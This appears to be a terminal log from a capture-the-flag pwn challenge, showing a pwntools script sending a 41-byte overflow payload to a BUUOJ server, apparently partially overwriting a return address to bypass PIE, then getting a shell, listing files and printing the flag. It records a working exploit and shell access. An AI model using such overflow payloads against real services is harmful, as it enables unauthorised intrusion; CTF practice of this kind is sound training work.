 NX:       NX enabled
PIE:      PIE enabled
[+] Opening connection to node4.buuoj.cn on port 28555: Done
[DEBUG] Sent 0x29 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaal'
[*] Switching to interactive mode
[DEBUG] Received 0x1b bytes:
b'A nice try to break pie!!!\n'
A nice try to break pie!!!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x28 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{6062991d-9b3c-4f3b-9c04-89430e52e873}\n'
flag{6062991d-9b3c-4f3b-9c04-89430e52e873}
$